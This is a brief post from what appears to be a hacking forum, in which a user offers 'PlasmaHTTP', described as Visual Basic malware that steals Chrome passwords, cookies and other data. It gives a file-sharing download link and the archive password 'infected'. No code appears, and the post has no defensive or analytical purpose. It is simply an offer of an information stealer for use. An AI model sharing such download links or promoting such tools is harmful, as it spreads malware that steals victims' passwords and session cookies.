 Home / Main Helium / Hacking tools,... / PlasmaHTTP | (V...
Topic: PlasmaHTTP | (VB MALWARE)
Post Reply
User: devil
PlasmaHTTP steals passwords from chrome, cookies grabber, data grabber, etc...
https://anonfiles.com/rfj1Adveyf/PlasmaHTTP_zip
The Password is : infected
Quote